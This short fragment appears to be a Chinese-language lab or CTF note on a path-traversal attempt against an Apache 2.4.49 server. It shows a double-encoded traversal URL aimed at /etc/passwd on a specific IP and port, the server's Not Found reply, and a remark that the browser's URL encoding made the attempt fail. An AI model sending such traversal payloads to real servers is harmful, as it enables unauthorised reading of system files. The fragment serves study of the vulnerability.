 不安全 47.98.193.176:37408/icons/.%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
Not Found
不能直接访问，因为浏览器会对你的url进行解码或者编码
导致访问失败
The requested URL was not found on this server.
Apache/2.4.49 (Debian) Server at 47.98.193.176 Port 37408